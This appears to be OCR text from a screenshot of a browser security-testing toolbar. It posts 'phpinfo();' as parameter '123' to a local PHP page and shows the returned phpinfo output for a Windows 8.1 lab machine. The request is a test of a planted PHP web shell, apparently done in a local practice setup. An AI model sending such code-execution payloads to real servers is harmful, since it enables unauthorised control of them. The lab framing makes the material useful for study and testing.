 Load URL
http://127.0.0.1/vkweb/text.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
123=phpinfo();
PHP Version 5.6.21
php
System Windows NT VKXSS 6.3 build 9200 (Windows 8.1 Professional Edition) i586
Build Date Apr 27 2016 20:05:18
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-p
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\orac
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1